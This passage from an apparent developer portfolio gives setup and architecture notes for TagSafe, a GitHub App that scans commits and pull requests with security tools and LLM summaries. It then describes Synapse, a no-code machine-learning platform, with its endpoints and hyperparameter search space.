
Figure 7: Automated LLM-generated security summary posted directly as a GitHub PR comment
Usage
Pre-requisites: Python 3.10+, Go, Ruby, Rust (cargo), Ollama, and the scanner CLIs listed in src/app/scanners/commands.txt must be installed on your system
# Clone the repository
git clone https://github.com/msr8/tagsafe
cd tagsafe/src

# Install Python dependencies
pip install -r requirements.txt

# Install Python-based scanners
pip install bandit semgrep njsscan guarddog safety

# Clone YARA rules
git clone https://github.com/Yara-Rules/rules.git app/scanners/yara_rules

# Set up your .env file, then run
flask run
Also you need to have Ollama installed and the Phi-3 model pulled locally:
ollama pull phi3
ollama run --model phi3 --host
The application will be accessible at http://127.0.0.1:5000
WARNING: These instructions are intended for local/development use only. For production, use a WSGI server such as Gunicorn behind a reverse proxy like Nginx, and set OAUTHLIB_INSECURE_TRANSPORT=0
GitHub App Setup
TagSafe works by registering a GitHub App that sends webhooks to your running instance. Follow these steps:
- Go to GitHub → Settings → Developer Settings → GitHub Apps and click New GitHub App
- Set the Webhook URL to
https://<your-domain>/webhook(use ngrok for local development) - Generate a Private Key and save it as
github-private-key<date>.pemin thesrc/directory. UpdateGITHUB_KEY_PATHinconsts.pyaccordingly - Under Permissions, enable:
- Repository → Contents: Read
- Pull Requests → Read & Write (to post comments)
- Subscribe to push and pull_request events
- After creating the app, note the App ID (this is your
GITHUB_CLIENT_ID) and generate a Client Secret - Install the app on your repositories via
https://github.com/apps/<your-app-name>/installations/new
Environment Variables
Create a .env file in the src/ directory with the following variables:
# GitHub App credentials
GITHUB_CLIENT_ID=<your-github-app-id>
GITHUB_CLIENT_SECRET=<your-github-app-client-secret>
GITHUB_APP_NAME=<your-github-app-name>

# Email alerting (Gmail)
MY_EMAIL=youremail@gmail.com
GMAIL_APP_PASSWORD=<your-gmail-app-password>

# LLM configuration
LLM_ENABLED=True
LLM_MODEL=phi3
OLLAMA_HOST=localhost
OLLAMA_PORT=11434
To get the Gmail app password:
- Go to your Google Account settings and navigate to the Security tab
- Under Signing in to Google, select App Passwords
- In the Select app dropdown, choose Other (Custom name)
- Enter a name (eg, TagSafe) and click Generate
- Copy the 16-character app password and use it as
GMAIL_APP_PASSWORD
System Architecture
The platform is divided into five layers:

Database Schema
The database consists of five tables with the following relationships:
- A User has many Installations
- An Installation has many Commits and Pull Requests
- A Commit has many Findings
- A Pull Request has many Findings

Endpoints
| URL Path | Method | Description |
|---|---|---|
/ | GET | Landing page |
/dashboard | GET | Main dashboard — repos, commits, PR findings |
/webhook | POST | GitHub App webhook receiver |
/api/change-config | POST | Update notification email and severity threshold |
/api/reload-repos | POST | Refresh the list of authorised repositories |
/login/github | GET | Initiates GitHub OAuth login |
/github-authorised/ | GET | GitHub OAuth callback |
/logout/ | GET | Logs the user out |
/session | GET | Debug — inspect current session (dev only) |
Synapse
Upload a CSV and Synapse handles cleaning, encoding, visualization, and model selection automatically. An AI chatbot lets you query the data in plain English while Bayesian optimization finds the best classifier and hyperparameters across 10 algorithms Tech: python flask scikitlearn sqlite html css jsIndex
Abstract
Problem Statement: Extracting meaningful insights from raw datasets and selecting the most effective machine learning models remains a significant challenge for both non-technical and technical users. Non-technical users and analysts often face steep learning curves due to complex tools and the need for coding expertise. On the other hand, technical users struggle with fragmented workflows that lack intuitive interfaces for rapid experimentation, hyper-parameter tuning, and performance comparison. This disconnect hinders efficient model development and slows down decision-making across teams
Context and Background: In the current data-driven era, organizations and individuals increasingly rely on data analysis for strategic actions. However, most available tools require programming knowledge or familiarity with data science workflows. This creates a barrier for non-technical users and business professionals who need to make sense of data without specialized skills. Even technical users encounter inefficiencies due to disjointed tools and unintuitive interfaces, making it harder to iterate quickly, fine-tune models, and compare results effectively
Purpose and Contribution: Synapse aims to democratize data analysis by developing a no-code, web-based platform that enables users to upload datasets, perform exploratory data analysis (EDA), and select the most appropriate machine learning model through a simple, conversational interface. The system bridges the gap between usability and advanced analytics by combining automation with natural language interaction
Methods and Approach: Synapse includes a user-friendly web interface with two modes: a visual dashboard for EDA and bayesian optimization, and a chatbot for natural language queries. Upon uploading a dataset file, the system automatically handles data preprocessing such as cleaning, encoding, and scaling. Users can visualize the dataset and interact with the chatbot. For model selection, Bayesian optimization is used to identify the best-fit algorithm for classification
Results and Conclusion: Synapse successfully simplifies complex data tasks, enabling users to analyze and interpret their datasets without writing code. It demonstrates that combining automation, natural language processing, and model optimization can make machine learning more accessible, thereby enhancing decision-making for users across technical and non-technical domains
Features
- Engineered a full-stack real-time ML platform enabling the automation of ML workflows
- Integrated Bayesian Optimization to autonomously tune hyperparameters for diverse models
- Implemented an automated EDA pipeline generating insightful and interactive visualizations
- Developed a robust customisable preprocessing engine with intelligent missing value handling, feature selection, and scaling
- Embedded an AI chatbot to provide data-driven insights and statistical interpretations for technical and non-technical users
Tech Stack
- Backend & Frameworks
- Python (Flask): The core web framework used to build the application
- Flask-SocketIO: Enables real-time, bi-directional communication for the EDA and training logs
- Flask-SQLAlchemy: ORM for database management
- Flask-Dance: Handles Google OAuth 2.0 authentication
- Machine Learning & AI
- Scikit-Learn: Used for standard algorithms (SVM, KNN, Random Forest, etc.) and metrics
- Scikit-Optimize (skopt): Powers the Bayesian Optimization engine for hyperparameter tuning
- XGBoost & LightGBM: Advanced gradient boosting frameworks integrated into the pipeline
- Visualization
- Matplotlib & Seaborn: Generates static charts like correlation heatmaps and pairplots (rendered to Base64)
- Pygal: Used for interactive vector-based (SVG) visualizations
- Frontend
- HTML5 / CSS3 / JavaScript: Core technologies for the user interface
- GSAP (GreenSock): Used for advanced animations and scroll triggers
- Motion (Motion One): A modern animation library for UI transitions
- JSZip & FileSaver.js: Allows users to zip and download generated charts directly from the browser
- Database
- SQLite: A fast and simple database used for storing user data and task information
Usage
To run the application locally, follow these steps:
First of all, ensure that you have git and Python 3.8+ installed on your machine. Then, run the following commands:
# Clone the repository
git clone https://github.com/msr8/synapse
cd synapse/src
# Install the required dependencies
pip install -r requirements.txt
# Run the flask application
python run.py
The application will be accessible at http://127.0.0.1:5000 in your web browser
WARNING: These instructions are intended for local deployment only. For production deployment, use a production-ready server like Gunicorn or uWSGI, and consider using a reverse proxy like Nginx
Endpoints
| URL Path | Description |
|---|---|
/ | Landing page |
/learn-more | Information page about the project |
/dashboard | User dashboard displaying tasks |
/login | User login page |
/signup | User registration page |
/logout | Logs the user out |
/login/google-authorised/ | Google OAuth callback URL |
/task/<int:task_id> | Main interface for a specific task |
/api/auth/login | API to handle user login |
/api/auth/signup | API to handle user registration |
/api/auth/change-username | API to update the current user's username |
/api/auth/change-password | API to update the current user's password |
/api/upload | API to handle dataset uploads |
/api/task/set-target | API to set the target column for a task |
/api/task/change-taskname | API to rename a specific task |
/api/task/delete-task | API to delete a task |
/api/task/chatbot/initialise | API to start the LLM chat session |
/api/task/chatbot/chat | API to send a message to the chatbot |
/api/task/chatbot/reset | API to clear chat history |
Search Space
We optimise over the following classification models using Bayesian optimization to find the best model and hyperparameters for a given dataset:
1) K-Nearest-Neighbours
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_neighbors | Number of neighbors to use | Integer | 1 to 30 |
weights | Weight function used in prediction | Categorical | uniform, distance |
metric | Distance metric to use | Categorical | chebyshev, cosine, euclidean, manhattan, minkowski, sqeuclidean |
2) Support Vector Machine
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
C | Regularization parameter | Float | 1e-4 to 1e+4 (log-uniform) |
kernel | Kernel type to be used | Categorical | rbf, sigmoid, poly |
degree | Degree of the polynomial kernel | Integer | 1 to 3 |
gamma | Kernel coefficient | Categorical | scale |
3) Logistic Regression
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
C | Inverse of regularization strength | Float | 1e-6 to 1e+6 (log-uniform) |
penalty | Norm used in penalization | Categorical | l1, l2 |
solver | Optimization algorithm | Categorical | liblinear, saga |
4) Decision Tree
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
criterion | Function to measure split quality | Categorical | gini, entropy |
splitter | Strategy used to choose split | Categorical | best, random |
max_depth | Maximum depth of the tree | Integer | 1 to 10 |
min_samples_split | Min samples required to split node | Integer | 2 to 10 |
min_samples_leaf | Min samples required at leaf node | Integer | 1 to 10 |
max_features | Number of features to consider | Categorical | None, sqrt, log2 |
5) Random Forest
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Number of trees in the forest | Integer | 10 to 100 |
criterion | Function to measure split quality | Categorical | gini, entropy |
max_depth | Maximum depth of the tree | Integer | 1 to 10 |
min_samples_split | Min samples required to split node | Integer | 2 to 10 |
min_samples_leaf | Min samples required at leaf node | Integer | 1 to 10 |
max_features | Number of features to consider | Categorical | None, sqrt, log2 |
6) Extra Trees
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Number of trees in the forest | Integer | 10 to 100 |
criterion | Function to measure split quality | Categorical | gini, entropy |
max_depth | Maximum depth of the tree | Integer | 1 to 10 |
min_samples_split | Min samples required to split node | Integer | 2 to 10 |
min_samples_leaf | Min samples required at leaf node | Integer | 1 to 10 |
max_features | Number of features to consider | Categorical | None, sqrt, log2 |
7) Gradient Boosting
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Number of boosting stages | Integer | 10 to 100 |
learning_rate | Shrinks contribution of each tree | Float | 1e-6 to 1 (log-uniform) |
max_depth | Maximum depth of estimators | Integer | 1 to 10 |
min_samples_split | Min samples required to split node | Integer | 2 to 10 |
min_samples_leaf | Min samples required at leaf node | Integer | 1 to 10 |
max_features | Number of features to consider | Categorical | None, sqrt, log2 |
8) Light Gradient Boosting Machine (LGBM)
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Number of boosted trees | Integer | 10 to 100 |
learning_rate | Boosting learning rate | Float | 1e-6 to 1 (log-uniform) |
max_depth | Maximum tree depth | Integer | -1 to 15 |
num_leaves | Max tree leaves for base learners | Integer | 10 to 50 |
min_child_samples | Min data needed in a leaf | Integer | 5 to 20 |
subsample | Subsample ratio of training instance | Float | 0.5 to 1.0 |
colsample_bytree | Subsample ratio of columns per tree | Float | 0.5 to 1.0 |
reg_alpha | L1 regularization term | Float | 0.0 to 5.0 |
reg_lambda | L2 regularization term | Float | 0.0 to 5.0 |
9) Ada Boost
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Maximum number of estimators | Integer | 10 to 100 |
learning_rate | Weight applied to each classifier | Float | 1e-6 to 1 (log-uniform) |
10) Bagging
| Hyperparameter | Description | Type | Range / Values |
|---|---|---|---|
n_estimators | Number of base estimators | Integer | 10 to 100 |
max_samples | Number of samples to draw | Float | 0.1 to 1.0 |
max_features | Number of features to draw | Float | 0.1 to 1.0 |
bootstrap | Draw samples with replacement | Boolean | True, False |
bootstrap_features | Draw features with replacement | Boolean | True, False |
Screenshots

Figure 1: Landing Page

Figure 2: Configurable Options for EDA, Preprocessing, and Bayesian Optimization

Figure 3: Target Column Selection
